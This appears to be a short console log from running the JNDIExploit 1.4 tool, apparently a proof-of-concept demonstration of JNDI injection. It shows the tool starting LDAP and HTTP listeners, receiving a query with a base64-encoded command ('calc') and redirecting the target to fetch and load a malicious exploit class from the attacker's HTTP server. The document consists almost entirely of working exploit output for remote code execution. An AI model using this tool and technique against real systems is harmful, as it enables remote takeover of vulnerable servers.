 PS D:\tools\反序列化\JNDI\JNDIExploit.v1.4> java -jar .\JNDIExploit-1.4-SNAPSHOT.jar -i 10.89.17.243
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/Command/Base64/Y2FsYw==
[+] Paylaod: command
[+] Command: calc
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/Y2FsYw== with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/Y2FsYw== redirecting to http://10.89.17.243:3456/ExploittsjzbeEH4N.class
[+] New HTTP Request From /10.89.17.243:30349  /ExploittsjzbeEH4N.class
[+] Receive ClassRequest: ExploittsjzbeEH4N.class
[+] Response Code: 200